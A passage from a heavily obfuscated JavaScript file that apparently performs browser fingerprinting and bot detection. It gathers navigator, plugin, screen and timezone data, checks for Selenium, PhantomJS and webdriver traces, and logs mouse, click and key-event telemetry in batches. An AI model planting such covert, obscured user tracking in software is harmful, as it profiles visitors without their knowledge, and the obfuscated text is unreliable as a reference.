126,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,98,131,129,120,125,118)]()),null==_[S(l,131,126,89,98,94,93)]?O(86464843759078,l):encodeURI(_[z(l,131,126,89,98,94,93)]()),J,J>=(new Date(I[S(l,118,116,131,85,132,123,123,104,116,112,129)](),L(897)?4:6,L(483)?0:1))[z(l,118,116,131,99,120,124,116,137,126,125,116,94,117,117,130,116,131)]()][z(l,131,126,98,131,129,120,125,118)]());_=Ll[z(l,133,116,129,130,120,126,125)];Ll=Ll.i_;I=document[S(l,129,116,117,116,129,129,116,129)];J=
window[O(1698633989576,l)]+"";var sl=window[S(l,127,112,118,116,103,94,117,117,130,116,131)],Sl=window[S(l,127,112,118,116,104,94,117,117,130,116,131)],jl=window[S(l,126,132,131,116,129,102,120,115,131,119)],Jl=window[S(l,126,132,131,116,129,87,116,120,118,119,131)],lL=window[S(l,120,125,125,116,129,87,116,120,118,119,131)],oL=window[S(l,120,125,125,116,129,102,120,115,131,119)],sL=window[S(l,130,114,129,126,123,123,81,136)],_L=window[S(l,130,114,129,126,123,123)],jL=window[z(l,130,114,129,126,123,
123,103)],lo=window[S(l,130,114,129,126,123,123,104)],Lo=(L(965)?7:10)*Math[O(1650473719,l)](),oo=window[S(l,127,116,129,117,126,129,124,112,125,114,116)]&&window[S(l,127,116,129,117,126,129,124,112,125,114,116)][O(1784802781,l)][S(l,125,112,133,120,118,112,131,120,126,125,98,131,112,129,131)]||(L(198),0),zo=!(!window[S(l,117,129,112,124,116,84,123,116,124,116,125,131)]||z(l,88,85,97,80,92,84)!==window[z(l,117,129,112,124,116,84,123,116,124,116,125,131)][z(l,125,126,115,116,93,112,124,116)]),Zo=Oz?
window[S(l,130,116,131,99,120,124,116,126,132,131)]+"":"",so=Oz?window[S(l,130,116,131,88,125,131,116,129,133,112,123)]+"":"",So=Oz?function(){if(!((L(818)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(141)?3:2))arguments[O(743397767,l)]();try{null[L(756),0]}catch(s){for(var _=s[O(48395669,l)]||s.Zi||s.zi||(z(l,132,125,115,116,117,120,125,116,115)!=typeof console&&console[O(49981967,l)]?void(L(426),0):"");_;)return _[O(59662633103,l)](RegExp(S(l,107,130,138,65,59,140),O(1,l)),S(l,47))[O(59662633103,
l)](RegExp(z(l,106,107,129,107,125,107,131,108,58),z(l,118)),z(l,25))}return""}():"",_o=!(!document[S(l,113,126,115,136)]||!document[O(544807,l)][z(l,112,115,115,81,116,119,112,133,120,126,129)]),io=!!window[S(l,102,126,129,122,123,116,131)],Io=!!window[z(l,80,132,115,120,126,102,126,129,122,123,116,131)],jo=!!window[S(l,80,132,115,120,126,102,126,129,122,123,116,131,93,126,115,116)],Jo=function(){(function(){if(!window[z(l,123,126,114,112,131,120,126,125)]){var s=navigator[S(l,112,127,127,93,112,
124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===z(l,93,116,131,130,114,112,127,116)&&RegExp(z(l,99,129,120,115,116,125,131))[z(l,131,116,130,131)](navigator[S(l,132,130,116,129,80,118,116,125,131)])}})();try{for(var s=new Audio;s&&z(l,117,132,125,114,131,120,126,125)==typeof s[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)];)return sj((L(766),3),L(945)?1:2,L(831)?7:12,L(225)?1:0,L(835)?1:2)}catch(_){}return sj(L(698)?
0:1,(L(491),0),L(496)?10:9,L(385)?10:13,L(805)?21:16)}(),lO=function(){(function(s){if(s){var _=_||{};s={j:function(){}};_[S(l,117,127,124,110,112,123,116,129,131,110,131,136,127,116)]=L(472)?3:5;_[S(l,117,127,124,110,112,123,116,129,131,110,114,126,124,127,126,125,116,125,131)]=L(979)?6:5;_[z(l,117,127,124,110,112,123,116,129,131,110,115,116,131,112,120,123,130)]=z(l,116,129,129,126,129,74,47,112,113,126,129,131);s.j(_,z(l,116,129,129,126,129),(L(43),0))}})(!typeof String===O(1242178186184,l));for(var s=
[],_=(L(991),0);_<navigator[O(55740507241,l)][z(l,123,116,125,118,131,119)];_++)s[O(1206290,l)](navigator[O(55740507241,l)][_][O(1086839,l)]);return s}(),LO=function(){for(var s=[navigator[S(l,115,126,93,126,131,99,129,112,114,122)],window[z(l,115,126,93,126,131,99,129,112,114,122)],navigator[z(l,124,130,83,126,93,126,131,99,129,112,114,122)]],_=(L(828),0);_<s[O(1294399190,l)];_++)for(;null!=s[_];)return O(-14,l)===s[_]||z(l,136,116,130)===s[_];return sj(L(968)?5:4,(L(227),15),L(512)?8:12,L(559)?
1:3,(L(608),0))}(),oO=function(){for(var s;navigator[O(41633619,l)];){s=navigator[O(41633619,l)][O(48223526,l)](S(l,74));s=s[s[O(1294399190,l)]-(L(531)?0:1)][O(59662633103,l)](RegExp(z(l,109,107,130,58,139,107,130,58,51),O(1,l)),"");break}return navigator[z(l,114,127,132,82,123,112,130,130)]||s||O(24574519,l)}(),OO=SI(),zO=zL[S(l,134,120,115,131,119)]+O(18,l)+zL[O(1052300786,l)],ZO=zL[S(l,114,126,123,126,129,83,116,127,131,119)]||(L(775),-1),sO=zL[S(l,127,120,135,116,123,83,116,127,131,119)]||(L(579),
-1),SO=zL.ji,_O=zL.si,iO=zL.Si,IO=zL[S(l,123,126,118,120,114,112,123,103,83,95,88)],jO=zL[S(l,123,126,118,120,114,112,123,104,83,95,88)],JO=zL[z(l,112,133,112,120,123,99,126,127)],lz=zL[z(l,112,133,112,120,123,91,116,117,131)],Lz=!!window[z(l,120,125,115,116,135,116,115,83,81)],oz=!!window[z(l,126,127,116,125,83,112,131,112,113,112,130,116)],zz=void(L(51),0)!==window[O(81532852963934,l)],Zz=(s=navigator[z(l,127,123,132,118,120,125,130)][S(l,98,119,126,114,122,134,112,133,116,47,85,123,112,130,119)]||
navigator[O(55740507241,l)][z(l,98,119,126,114,122,134,112,133,116,47,117,126,129,47,83,120,129,116,114,131,126,129)],s?s[O(68373459080,l)]?s[S(l,133,116,129,130,120,126,125)]:s[z(l,115,116,130,114,129,120,127,131,120,126,125)][z(l,124,112,131,114,119)](RegExp(z(l,55,106,63,60,72,108,58,56),O(1,l)))[O(918224,l)](S(l,61)):O(86464843759078,l)==typeof ActiveXObject?"":void(L(616),0)===(s=new ActiveXObject(S(l,98,119,126,114,122,134,112,133,116,85,123,112,130,119,61,98,119,126,114,122,134,112,133,116,
85,123,112,130,119)))?"":void(L(269),0)!==(s=s[S(l,86,116,131,101,112,129,120,112,113,123,116)](z(l,51,133,116,129,130,120,126,125)))?s[O(37456130,l)](RegExp(S(l,55,106,63,60,72,108,58,56),O(1,l)))[z(l,121,126,120,125)](z(l,61)):"");s=_l[z(l,132,130,116,129,80,118,116,125,131)];var Sz=_l[z(l,112,127,127,93,112,124,116)],_z=_l[z(l,127,129,126,115,132,114,131,98,132,113)],iz=_l[O(1668834278495,l)]||_l[S(l,132,130,116,129,91,112,125,118,132,112,118,116)]||_l[z(l,113,129,126,134,130,116,129,91,112,125,
118,132,112,118,116)]||_l[z(l,130,136,130,131,116,124,91,112,125,118,132,112,118,116)]||"",Iz=_l[S(l,123,112,125,118,132,112,118,116,130)],jz=_l[O(2005470634003,l)],Jz=_l[O(56093101790,l)],lZ=_l[S(l,114,126,126,122,120,116,84,125,112,113,123,116,115)],LZ=_l[z(l,121,112,133,112,84,125,112,113,123,116,115)](),oZ=_l[S(l,131,112,120,125,131,84,125,112,113,123,116,115)]&&_l[S(l,131,112,120,125,131,84,125,112,113,123,116,115)](),OZ=zL._I,zZ=_l[z(l,124,120,124,116,99,136,127,116,130)][O(1294399190,l)],ZZ=
_l[z(l,115,116,133,120,114,116,92,116,124,126,129,136)]||(L(210),-1),sZ=!!window[O(755439191,l)],IZ=!!_l[O(91397392232052,l)],jZ=!!window[S(l,110,127,119,112,125,131,126,124)]||!!window[z(l,114,112,123,123,95,119,112,125,131,126,124)],JZ=function(){try{if(document[S(l,115,126,114,132,124,116,125,131,84,123,116,124,116,125,131)][z(l,118,116,131,80,131,131,129,120,113,132,131,116)](O(2225965949215,l)))return sj(L(735)?0:1,L(999)?0:1,(L(267),2),L(338)?12:11,L(459)?8:16);for(;document[S(l,115,126,114,
132,124,116,125,131,84,123,116,124,116,125,131)][z(l,118,116,131,80,131,131,129,120,113,132,131,116)](O(91397392232052,l));)return Zi();for(;document[S(l,115,126,114,132,124,116,125,131,84,123,116,124,116,125,131)][S(l,118,116,131,80,131,131,129,120,113,132,131,116)](O(832290420,l));)return sj((L(551),3),L(322)?1:3,L(528)?14:11,L(66)?1:0,L(186)?16:15);for(;document[z(l,51,114,115,114,110,112,130,115,121,117,123,112,130,132,131,126,127,117,119,133,114,105,91,124,114,117,123,110)]&&document[S(l,51,
114,115,114,110,112,130,115,121,117,123,112,130,132,131,126,127,117,119,133,114,105,91,124,114,117,123,110)].o_;)return sj((L(220),3),L(376)?4:7,(L(585),2),L(989)?0:1,L(181)?16:10);for(var s in document)if(s[O(37456130,l)](RegExp(S(l,109,107,51,106,112,60,137,108,115,114,110)))&&document[s]&&document[s].o_)return Zi();var _=[z(l,110,110,134,116,113,115,129,120,133,116,129,110,116,133,112,123,132,112,131,116),z(l,110,110,130,116,123,116,125,120,132,124,110,116,133,112,123,132,112,131,116),z(l,110,
110,134,116,113,115,129,120,133,116,129,110,130,114,129,120,127,131,110,117,132,125,114,131,120,126,125),z(l,110,110,134,116,113,115,129,120,133,116,129,110,130,114,129,120,127,131,110,117,132,125,114),S(l,110,110,134,116,113,115,129,120,133,116,129,110,130,114,129,120,127,131,110,117,125),S(l,110,110,117,135,115,129,120,133,116,129,110,116,133,112,123,132,112,131,116),z(l,110,110,115,129,120,133,116,129,110,132,125,134,129,112,127,127,116,115),S(l,110,110,134,116,113,115,129,120,133,116,129,110,
132,125,134,129,112,127,127,116,115),z(l,110,110,115,129,120,133,116,129,110,116,133,112,123,132,112,131,116),S(l,110,110,130,116,123,116,125,120,132,124,110,132,125,134,129,112,127,127,116,115),S(l,110,110,117,135,115,129,120,133,116,129,110,132,125,134,129,112,127,127,116,115)],I;for(I in _)for(;document[_[I]];)return _s;var Ll=[S(l,110,130,116,123,116,125,120,132,124),S(l,114,112,123,123,98,116,123,116,125,120,132,124),S(l,110,98,116,123,116,125,120,132,124,110,88,83,84,110,97,116,114,126,129,
115,116,129)],J;for(J in Ll)if(window[Ll[J]])return Zi()}catch(Zl){}return sj(L(94)?4:3,L(274)?2:1,L(93)?11:7,L(536)?15:16,(L(639),0))}(),ls=function(){(function(){if(!window[O(1698633989576,l)]){var s=navigator[S(l,112,127,127,93,112,124,116)];return s===S(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===z(l,93,116,131,130,114,112,127,116)&&RegExp(z(l,99,129,120,115,116,125,131))[O(1372190,l)](navigator[S(l,132,130,116,129,80,118,116,
125,131)])}})();if(sz(z(l,110,110,125,120,118,119,131,124,112,129,116)))return sj(L(527)?3:4,L(178)?18:13,(L(737),6),L(463)?9:16,L(588)?0:1);for(var s=[window[z(l,112,123,116,129,131)],window[O(27611931571,l)],window[O(1558153202,l)],window[O(27612545651,l)]&&window[O(27612545651,l)].log,window[S(l,114,126,125,130,126,123,116)]&&window[O(27612545651,l)][S(l,116,129,129,126,129)],window[O(27612545651,l)]&&window[O(27612545651,l)][O(1506932,l)]],_=(L(964),0);_<s[O(1294399190,l)];_++)for(;(L(106),-1)!==
(s[_]+"")[S(l,120,125,115,116,135,94,117)](z(l,110,110,125,120,118,119,131,124,112,129,116));)return Zi();return!1}(),Ls=!!window[S(l,112,134,116,130,126,124,120,132,124)],lS;S:{try{for(;window[O(1170710438046,l)]&&window[O(1170710438046,l)][z(l,131,126,98,131,129,120,125,118)]&&(L(407),-1)!==window[O(1170710438046,l)][z(l,131,126,98,131,129,120,125,118)]()[z(l,120,125,115,116,135,94,117)](S(l,98,116,128,132,116,125,131,132,124));){lS=Zi();break S}}catch(Js){}lS=!1}return Zi()?ll(ol,{"\u0041\x31":Ol,
"\u004f\x33":zl,"\u0041\x32":_,"\u0041\x33":Ll,"\u0042\x31":I,"\u0047\x35":J,"\u0042\x34":sl,"\u0042\x35":Sl,"\u0042\x36":jl,"\u0042\x37":Jl,"\u004d\x39":lL,"\u0043\x34":oL,
"\u004d\x37":sL,"\u004d\x38":_L,"\u0043\x35":jL,"\u0043\x36":lo,"\u0042\x32":Lo,"\u0042\x33":oo,"\u0043\x38":zo,"\u0043\x39":Zo,"\u0044\x31":so,"\u004a\x34":So,"\u0044\x32":_o,
"\u0045\x35":io,"\u0045\x36":Io,"\u0045\x37":jo,"\u0045\x38":Jo,"\u0046\x31":lO,"\u0046\x32":LO,"\u0046\x35":oO,"\u0046\x36":OO,"\u0045\x39":zO,"\u0046\x33":ZO,"\u0046\x34":sO,
"\u004f\x35":SO,"\u004f\x36":_O,"\u004f\x37":iO,"\u004f\x38":IO,"\u004f\x39":jO,"\u0050\x31":JO,"\u0050\x32":lz,"\u0047\x32":Lz,"\u0047\x33":oz,"\u0047\x34":zz,"\u004a\x37":Zz,
"\u0041\x34":s,"\u0041\x35":Sz,"\u0041\x36":_z,"\u0041\x37":iz,"\u0041\x38":Iz,"\u0041\x39":jz,"\u0043\x37":Jz,"\u0046\x37":lZ,"\u0046\x38":LZ,"\u004e\x39":oZ,"\u004f\x31":OZ,
"\u0046\x39":zZ,"\u0047\x31":ZZ,"\u0047\x36":sZ,"\u0047\x37":IZ,"\u0042\x38":jZ,"\u0042\x39":JZ,"\u0043\x31":ls,"\u0043\x32":Ls,"\u0043\x33":lS,"\u0047\x38":function(){if(sz(S(l,127,129,126,114,116,130,
130))&&process[z(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)](O(2461444527433,l))&&process.iI[S(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)](S(l,116,123,116,114,131,129,126,125)))return Zi();for(var s=[window[S(l,112,123,116,129,131)],window[S(l,114,126,125,117,120,129,124)]],_=(L(775),0);_<s[O(1294399190,l)];_++)if((L(11),-1)!==(s[_]+"")[S(l,120,125,115,116,135,94,117)](z(l,84,91,84,82,99,97,94,93)))return _s;return sj(L(966)?2:3,L(953)?4:9,L(537)?2:5,(L(233),0),L(226)?
5:6)}(),"\u0047\x39":function(){if(sz(O(845,l))||sz(O(56093034973,l))&&window[O(56093034973,l)][z(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)](S(l,110,110,125,134,121,130)))return sj(L(261)?4:2,L(782)?16:19,L(584)?9:10,L(513)?17:14,L(36)?1:0);for(var s=[z(l,110,110,125,134,110,120,125,120,131,134,120,125,115,126,134),z(l,110,110,125,134,110,126,125,115,116,130,131,129,132,114,131),z(l,110,110,125,134,110,126,125,115,126,114,132,124,116,125,131,114,129,116,
112,131,116,115),z(l,110,110,125,134,110,129,116,114,126,129,115,110,116,133,116,125,131),S(l,110,110,125,134,110,129,116,124,126,133,116,94,132,131,116,129,84,133,116,125,131,82,81),z(l,110,110,125,134,110,129,116,124,126,133,116,110,112,123,123,110,123,120,130,131,116,125,116,129,130),z(l,110,110,125,134,110,134,120,125,115,126,134,130)],_=(L(299),0);_<s[S(l,123,116,125,118,131,119)];_++)for(;sz(s[_]);)return sj(L(1E3)?2:3,L(506)?3:6,L(613)?7:12,L(745)?0:1,L(370)?2:5);return sj(L(837)?3:4,L(874)?
13:18,L(126)?7:3,L(446)?2:4,(L(155),0))}(),"\x4f\u0034":function(){for(function(){if(!window[z(l,123,126,114,112,131,120,126,125)]){var s=navigator[z(l,112,127,127,93,112,124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===z(l,93,116,131,130,114,112,127,116)&&RegExp(S(l,99,129,120,115,116,125,131))[O(1372190,l)](navigator[S(l,132,130,116,129,80,118,116,125,131)])}}();void(L(697),0)===
LS;){var s=navigator[S(l,132,130,116,129,80,118,116,125,131)]||navigator[O(1899056892,l)]||window[O(41496295,l)];LS=RegExp(S(l,55,112,125,115,129,126,120,115,139,113,113,107,115,58,139,124,116,116,118,126,56,61,58,124,126,113,120,123,116,139,112,133,112,125,131,118,126,139,113,112,115,112,107,62,139,113,123,112,114,122,113,116,129,129,136,139,113,123,112,137,116,129,139,114,126,124,127,112,123,139,116,123,112,120,125,116,139,117,116,125,125,116,114,139,119,120,127,131,126,127,139,120,116,124,126,
113,120,123,116,139,120,127,55,119,126,125,116,139,126,115,139,112,115,56,139,120,129,120,130,139,122,120,125,115,123,116,139,123,118,116,47,139,124,112,116,124,126,139,124,120,115,127,139,124,124,127,139,124,126,113,120,123,116,61,58,117,120,129,116,117,126,135,139,125,116,131,117,129,126,125,131,139,126,127,116,129,112,47,124,55,126,113,139,120,125,56,120,139,127,112,123,124,55,47,126,130,56,78,139,127,119,126,125,116,139,127,55,120,135,120,139,129,116,56,107,62,139,127,123,132,114,122,116,129,
139,127,126,114,122,116,131,139,127,130,127,139,130,116,129,120,116,130,55,67,139,69,56,63,139,130,136,124,113,120,112,125,139,131,129,116,126,139,132,127,107,61,55,113,129,126,134,130,116,129,139,123,120,125,122,56,139,133,126,115,112,117,126,125,116,139,134,112,127,139,134,120,125,115,126,134,130,47,114,116,139,135,115,112,139,135,120,120,125,126),O(3,l))[O(1372190,l)](s)||RegExp("\u0031207\x7c631\u0030|65\x390|3\u0067so|\x34thp\u007c50[\x31-6]\u0069|77\x30s|8\u00302s|\x61 wa\u007caba\x63|ac\u0028er|\x6fo|s\u005c-)|\x61i(k\u006f|rn\x29|al\u0028av|\x63a|c\u006f)|a\x6doi|\u0061n(e\x78|ny\u007cyw)\x7capt\u0075|ar\x28ch|\u0067o)|\x61s(t\u0065|us\x29|at\u0074w|a\x75(di\u007c\\-m\x7cr |\u0073 )|\x61van\u007cbe(\x63k|l\u006c|nq\x29|bi\u0028lb|\x72d)|\u0062l(a\x63|az\u0029|br\x28e|v\u0029w|b\x75mb|\u0062w\\-\x28n|u\u0029|c5\x35\\/|\u0063api\x7cccw\u0061|cd\x6d\\-|\u0063ell\x7ccht\u006d|cl\x64c|c\u006dd\\-\x7cco(\u006dp|n\x64)|c\u0072aw|\x64a(i\u0074|ll\x7cng)\u007cdbt\x65|dc\u005c-s|\x64evi\u007cdic\x61|dm\u006fb|d\x6f(c|\u0070)o|\x64s(1\u0032|\\-\x64)|e\u006c(49\x7cai)\u007cem(\x6c2|u\u006c)|e\x72(ic\u007ck0)\x7cesl\u0038|ez\x28[4-\u0037]0|\x6fs|w\u0061|ze\x29|fe\u0074c|f\x6cy(\\\u002d|_)\x7cg1 \u0075|g5\x360|g\u0065ne|\x67f\\-\u0035|g\\\x2dmo|\u0067o(\\\x2ew|o\u0064)|g\x72(ad\u007cun)\x7chai\u0065|hc\x69t|h\u0064\\-(\x6d|p|\u0074)|h\x65i\\-\u007chi(\x70t|t\u0061)|h\x70( i\u007cip)\x7chs\\\u002dc|h\x74(c(\u005c-| \x7c_|a\u007cg|p\x7cs|t\u0029|tp\x29|hu\u0028aw|\x74c)|\u0069\\-(\x320|g\u006f|ma\x29|i2\u00330|i\x61c( \u007c\\-|\x5c/)|\u0069bro\x7cide\u0061|ig\x301|i\u006bom|\x69m1k\u007cinn\x6f|ip\u0061q|i\x72is|\u006aa(t\x7cv)a\u007cjbr\x6f|je\u006du|j\x69gs|\u006bddi\x7ckej\u0069|kg\x74( |\u005c/)|\x6blon\u007ckpt\x20|kw\u0063\\-|\x6byo(\u0063|k)\x7cle(\u006eo|x\x69)|l\u0067( g\x7c\\/(\u006b|l|\x75)|5\u0030|54\x7c\\-[\u0061-w]\x29|li\u0062w|l\x79nx|\u006d1\\-\x77|m3\u0067a|m\x350\\/\u007cma(\x74e|u\u0069|xo\x29|mc\u002801|\x321|c\u0061)|m\x5c-cr\u007cme(\x72c|r\u0069)|m\x69(o8\u007coa|\x74s)|\u006dmef\x7cmo(\u00301|0\x32|bi\u007cde|\x64o|t\u0028\\-|\x20|o|\u0076)|z\x7a)|m\u0074(50\x7cp1|\u0076 )|\x6dwbp\u007cmyw\x61|n1\u0030[0-\x32]|n\u00320[2\x2d3]|\u006e30(\x30|2)\u007cn50\x280|2\u007c5)|\x6e7(0\u00280|1\x29|10\u0029|ne\x28(c|\u006d)\\-\x7con|\u0074f|w\x66|wg\u007cwt)\x7cnok\u00286|i\x29|nz\u0070h|o\x32im|\u006fp(t\x69|wv\u0029|or\x61n|o\u0077g1|\x70800\u007cpan\x28a|d\u007ct)|\x70dxg\u007cpg(\x313|\\\u002d([1\x2d8]|\u0063))|\x70hil\u007cpir\x65|pl\u0028ay|\x75c)|\u0070n\\-\x32|po\u0028ck|\x72t|s\u0065)|p\x72ox|\u0070sio\x7cpt\\\u002dg|q\x61\\-a\u007cqc(\x307|1\u0032|21\x7c32|\u00360|\\\x2d[2-\u0037]|i\x5c-)|\u0071tek\x7cr38\u0030|r6\x300|r\u0061ks|\x72im9\u007cro(\x76e|z\u006f)|s\x355\\/\u007csa(\x67e|m\u0061|mm\x7cms|\u006ey|v\x61)|s\u0063(01\x7ch\\-\u007coo|\x70\\-)\u007csdk\x5c/|s\u0065(c(\x5c-|0\u007c1)|\x347|m\u0063|nd\x7cri)\u007csgh\x5c-|s\u0068ar|\x73ie(\u005c-|m\x29|sk\u005c-0|\x73l(4\u0035|id\x29|sm\u0028al|\x61r|b\u0033|it\x7ct5)\u007cso(\x66t|n\u0079)|s\x70(01\u007ch\\-\x7cv\\-\u007cv )\x7csy(\u00301|m\x62)|t\u0032(18\x7c50)\u007ct6(\x300|1\u0030|18\x29|ta\u0028gt|\x6ck)|\u0074cl\\\x2d|td\u0067\\-|\x74el(\u0069|m)\x7ctim\u005c-|t\x5c-mo\u007cto(\x70l|s\u0068)|t\x73(70\u007cm\\-\x7cm3|\u006d5)|\x74x\\-\u0039|up\x28\\.b\u007cg1|\x73i)|\u0075tst\x7cv40\u0030|v7\x350|v\u0065ri|\x76i(r\u0067|te\x29|vk\u002840|\x35[0-\u0033]|\\\x2dv)|\u0076m40\x7cvod\u0061|vu\x6cc|v\u0078(52\x7c53|\u00360|6\x31|70\u007c80|\x381|8\u0033|85\x7c98)\u007cw3c\x28\\-|\u0020)|w\x65bc|\u0077hit\x7cwi(\u0067 |n\x63|nw\u0029|wm\x6cb|w\u006fnu|\x78700\u007cyas\x5c-|y\u006fur|\x7aeto\u007czte\\-",
O(3,l))[O(1372190,l)](s[z(l,130,132,113,130,131,129)]((L(739),0),L(619)?2:4));break}return LS}(),"\x49\u0031":_l[z(l,119,112,129,115,134,112,129,116,82,126,125,114,132,129,129,116,125,114,136)]||(L(636),-1)}):void 0}function O_(s){if(!Zi())return;var _;window[z(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](z(l,124,126,132,130,116,126,132,131),z_,sj(L(282)?0:1,L(314)?0:1,(L(444),15),L(871)?4:6,L(309)?26:19));for(_=(L(848),0);_<SO[O(1294399190,
l)];_++)window[z(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](SO[_],Jz,Zi());for(_=(L(349),0);_<_O[O(1294399190,l)];_++)window[S(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](_O[_],Z_,Zi());for(_=(L(498),0);_<iO[O(1294399190,l)];_++)window[S(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](iO[_],s_,Zi());for(;so;){var I;clearTimeout(so);so=void(L(684),0);So&&So[S(l,129,116,124,126,133,116,84,133,116,125,
131,91,120,130,131,116,125,116,129)](S(l,124,126,132,130,116,124,126,133,116),IO,_s);_o[S(l,123,116,125,118,131,119)]===S_&&(I=_o[O(1294399190,l)]&&oo(Zo.L_,{"\x4a\u0032":_o}));_=[I,lZ[O(1294399190,l)]&&oo(Zo.l_,{"\x4a\u0033":lZ}),LZ[O(1294399190,l)]&&oo(Zo.J_,{"\x4a\u0036":LZ})];s?Lz(_):Jo(_);break}Zi()}function jO(){(function(){if(!window[z(l,123,126,114,112,131,120,126,125)]){var s=RegExp(S(l,84,115,118,116))[S(l,
116,135,116,114)](window[O(65737765534908,l)][S(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(595)?0:1];if(!document[O(13722,l)])return void(L(894),0);if(!document[z(l,114,126,124,127,112,131,92,126,115,116)])return L(587)?3:5}})();io||(io=Date[z(l,125,126,134)]())}function Lj(){O_(Zi())}function IO(s){if(!((L(658)?0:1)+Math[z(l,129,112,125,115,126,124)]())&&new Date%(L(983),3))arguments[z(l,114,112,123,123,116,116)]();oZ=!(OZ={"\x78":(s=s||window[O(24979946,l)])[S(l,127,
112,118,116,103)],"\u0079":s[z(l,127,112,118,116,104)]});so||(jO(),jO(),__(),so=setInterval(__,oj))}function Jz(s){s=s||window[z(l,116,133,116,125,131)];jO();var _=s[z(l,131,112,129,118,116,131)]||s[z(l,130,129,114,84,123,116,124,116,125,131)],I=_[S(l,118,116,131,81,126,132,125,115,120,125,118,82,123,120,116,125,131,97,116,114,131)]();s={"\x4b\u0031":Date[O(30689,l)]()-io,"\x4b\u0032":s[O(1397987,l)],"\x4b\u0033":s[S(l,
127,112,118,116,103)],"\x4b\u0034":s[S(l,127,112,118,116,104)],"\x4b\u0035":s[O(716907896,l)],"\x4b\u0036":s[O(25808684809,l)],"\x4b\u0037":s[S(l,130,119,120,117,131,90,116,136)],"\x4b\u0038":s[z(l,124,116,131,112,90,116,136)],"\x4b\u0039":s[z(l,112,123,131,90,116,136)],"\x4c\u0031":s[z(l,114,
131,129,123,90,116,136)],"\x4c\u0032":i_(_),"\x4c\u0033":Math[O(26205996,l)](I[O(998474,l)]),"\x4c\u0034":Math[O(26205996,l)](I[O(46210802,l)]),"\x4c\u0035":Math[S(l,117,123,126,126,129)](I[S(l,131,126,127)]),"\x4c\u0036":Math[O(26205996,l)](I[O(706830199,l)]),"\x4c\u0038":s[S(l,115,116,123,131,112,103)]||s[S(l,134,119,
116,116,123,83,116,123,131,112,103)],"\x4c\u0039":s[z(l,115,116,123,131,112,104)]||s[S(l,134,119,116,116,123,83,116,123,131,112,104)]};lZ[O(1206290,l)](s)}function s_(s){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(731923,l));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(118),0),J,ll,zl=[];for(J=
(L(180),0);J<_;J+=L(531)?0:1)if(ll=s[J],ll[O(1397987,l)]===O(1058781968,l)&&(I+=L(231)?1:0),ll=ll[S(l,125,112,124,116)])zl[O(1206290,l)](ll)}})(!Number);s=s||window[O(24979946,l)];jO();var _=s[O(1771596230,l)]||s[S(l,130,129,114,84,123,116,124,116,125,131)],I=_[z(l,118,116,131,81,126,132,125,115,120,125,118,82,123,120,116,125,131,97,116,114,131)]();s={"\x4b\u0031":Date[O(30689,l)]()-io,"\x4b\u0032":s[O(1397987,l)],"\x4c\u0031\x30":Oj[s[S(l,
122,116,136)]]||S(l,94,131,119,116,129),"\u004b\x37":s[S(l,130,119,120,117,131,90,116,136)],"\u004b\x38":s[S(l,124,116,131,112,90,116,136)],"\u004b\x39":s[z(l,112,123,131,90,116,136)],"\u004c\x31":s[S(l,114,131,129,123,90,116,136)],"\u004c\x32":i_(_),"\u004c\x33":Math[O(26205996,l)](I[S(l,123,116,117,131)]),"\u004c\x34":Math[O(26205996,
l)](I[S(l,129,120,118,119,131)]),"\u004c\x35":Math[O(26205996,l)](I[O(38458,l)]),"\u004c\x36":Math[O(26205996,l)](I[O(706830199,l)])};LZ[z(l,127,132,130,119)](s)}function z_(s){(s=s[S(l,129,116,123,112,131,116,115,99,112,129,118,116,131)])?(So[S(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](z(l,124,126,132,130,116,124,126,133,116),IO,sj(L(180)?3:2,L(47)?14:11,L(936)?23:18,L(70)?1:0,L(530)?6:9)),s[z(l,112,115,
115,84,133,116,125,131,91,120,130,131,116,125,116,129)](S(l,124,126,132,130,116,124,126,133,116),IO,sj(L(629)?0:1,L(780)?0:1,L(870)?4:6,L(330)?20:14,L(827)?11:13)),So=s):oZ=_s}function __(){(function(s){if(s){document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(731923,l));O(1294399190,l);s=document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(478),0),J,Ll,ll=[];for(J=(L(350),0);J<
_;J+=L(869)?0:1)if(Ll=s[J],Ll[z(l,131,136,127,116)]===O(1058781968,l)&&(I+=L(908)?0:1),Ll=Ll[O(1086839,l)])ll[z(l,127,132,130,119)](Ll)}})(!Number);_o[S(l,127,132,130,119)]({"\u004b\x31":Date[O(30689,l)]()-io,"\u004b\x33":OZ[O(18,l)],"\u004b\x34":OZ[z(l,136)],"\u004c\x37":oZ});_o[O(1294399190,l)]>=S_&&O_()}function i_(s){for(function(s){if(s){var _=_||{};s={j:function(){}};_[S(l,
